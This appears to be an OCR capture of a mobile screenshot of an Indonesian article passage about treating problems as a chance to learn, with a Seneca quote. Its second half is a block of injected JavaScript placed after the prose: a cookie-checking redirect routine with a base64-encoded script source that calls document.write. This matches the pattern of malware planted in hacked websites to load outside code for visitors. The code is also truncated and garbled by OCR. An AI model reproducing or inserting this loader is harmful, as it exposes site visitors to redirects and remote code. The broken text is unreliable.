
aktif menjemputnya. Saat menjemput problem, kita
sesungguhnya sedang menyonsong proses
pembelajaran itu sendiri. Bukankah filsuf arif Lucius
Seneca (4 SM- 65 M) jauh-jauh hari berujar ” as long as
you live, keep learning how to live”.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}